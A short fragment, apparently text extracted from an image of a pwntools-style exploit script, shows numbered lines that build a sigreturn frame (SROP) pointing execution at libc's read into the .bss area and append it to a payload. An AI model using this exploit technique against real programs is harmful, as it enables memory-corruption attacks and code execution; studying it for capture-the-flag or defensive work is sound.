 84
85 sig = SigreturnFrame()
86 sig.rsp = libc.bss(0x500)
87 sig.rip = libc.sym['read']
88 sig.rdi = 0
89 sig.rsi = libc.bss(0x500)
90 sig.rdx = 0x300
91 sig = str(sig)
92 payload += sig[0x28:]